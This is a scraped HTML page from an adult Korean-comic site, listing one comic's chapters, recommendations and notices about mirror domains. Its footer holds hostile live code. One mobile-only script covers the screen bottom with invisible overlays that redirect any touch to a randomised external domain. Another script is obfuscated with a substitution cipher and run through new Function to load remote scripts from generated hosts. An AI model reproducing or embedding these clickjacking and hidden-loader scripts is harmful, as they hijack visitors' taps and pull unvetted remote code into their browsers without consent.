

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.xyz/comic/bu-liang-qian-jin.html
body_size: 8564
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>不良千金无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹 漫画, 浪漫 漫画, 同居 漫画, 好友 韩漫, 不良千金" />
<meta name="description" content="不良千金无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=736",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u81f3\u8056\u5148\u5e2b","name":"\u81f3\u8056\u5148\u5e2b"},{"url":"\/search\/\u4e00\u5207\u6230\u8853\u8f49\u63db\u5bb6","name":"\u4e00\u5207\u6230\u8853\u8f49\u63db\u5bb6"},{"url":"\/search\/\u963f\u62c9\u65af\u52a0\u5927\u5730\u4e3b","name":"\u963f\u62c9\u65af\u52a0\u5927\u5730\u4e3b"},{"url":"\/search\/\u5916\u7956\u7236\u7684\u907a\u7523","name":"\u5916\u7956\u7236\u7684\u907a\u7523"},{"url":"\/search\/\u5225\u5aae\u4e86\u6211\u7684\u896a\u5b50","name":"\u5225\u5aae\u4e86\u6211\u7684\u896a\u5b50"},{"url":"\/search\/\u71d5\u723e","name":"\u71d5\u723e"},{"url":"\/search\/\u795e\u5bf5","name":"\u795e\u5bf5"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.xyz/comic/bu-liang-qian-jin.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0866666069666569663930486f65696164266b6765">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221118004145511.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221118004145511.jpg" width="100%" title="不良千金"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《不良千金》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    iLEGUO                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/正妹">正妹</a>,											<a href="/comics/浪漫">浪漫</a>,											<a href="/comics/同居">同居</a>,											<a href="/comics/好友">好友</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">连载中 11/19/2022</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/bu-liang-qian-jin/chapter-31500.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:不良少女竟是流落在外的豪门千金?看她如何在关系复杂的豪门站稳脚跟并且一步步揭开豪门背后的秘密...</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/bu-liang-qian-jin/chapter-31505.html"><span>第6話</span></a></li><li><a href="/comic/bu-liang-qian-jin/chapter-31504.html"><span>第5話</span></a></li><li><a href="/comic/bu-liang-qian-jin/chapter-31503.html"><span>第4話</span></a></li><li><a href="/comic/bu-liang-qian-jin/chapter-31502.html"><span>第3話</span></a></li><li><a href="/comic/bu-liang-qian-jin/chapter-31501.html"><span>第2話</span></a></li><li><a href="/comic/bu-liang-qian-jin/chapter-31500.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.jpg" alt="老師的親密指導" width="100%"></picture></a>
                <a class="txtA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html">老師的親密指導</a>
                <span class="info"><a href="/comic/lao-shi-de-qin-mi-zhi-dao/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/min-xiu-jing-ying-zhong.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.webp"><img src="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.jpg" alt="民宿精營中" width="100%"></picture></a>
                <a class="txtA" href="/comic/min-xiu-jing-ying-zhong.html">民宿精營中</a>
                <span class="info"><a href="/comic/min-xiu-jing-ying-zhong/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f12989ff8daf4bc5a5af33129cdb6f0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
